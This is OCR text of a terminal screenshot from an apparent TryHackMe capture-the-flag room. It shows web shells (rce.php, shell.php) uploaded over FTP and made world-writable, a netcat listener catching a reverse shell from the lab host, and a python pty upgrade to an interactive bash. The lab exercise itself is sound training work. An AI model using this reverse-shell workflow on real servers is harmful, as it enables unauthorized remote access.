 Activities Terminal Sat 08:34
rahul@rahul: ~/Documents/THM/Hacked
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM × rahul@rahul: ~/Documents/THM/Hacked ×
3460 bytes sent in 0.00 secs (30.5529 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 21:54 index.html
-rw------- 1 1000 1000 3460 Mar 13 03:02 rce.php
-rwxrwxrwx 1 1000 1000 5493 Feb 01 22:26 shell.php
226 Directory send OK.
ftp> chmod 777 rce.php
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 21:54 index.html
-rwxrwxrwx 1 1000 1000 3460 Mar 13 03:02 rce.php
-rwxrwxrwx 1 1000 1000 5493 Feb 01 22:26 shell.php
226 Directory send OK.
ftp> exit
221 Goodbye.
rahul@rahul:~/Documents/THM/Tartarus$ cd ../Hacked/
rahul@rahul:~/Documents/THM/Hacked$ ls
Capture.pcapng
rahul@rahul:~/Documents/THM/Hacked$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.221.35 48446 received!
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
03:03:46 up 12 min, 0 users, load average: 0.01, 0.38, 0.51
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pyt;pty.spawn('/bin/bash')"
Traceback (most recent call last):
File "<string>", line 1, in <module>
ModuleNotFoundError: No module named 'pyt'
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@wir3:/$
The connection has timed out
The server at 10.10.221.35 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in
a few moments.
If you are unable to load any pages, check your computer's
network connection.
If your computer or network is protected by a firewall or proxy,
make sure that Firefox is permitted to access the Web.
Try Again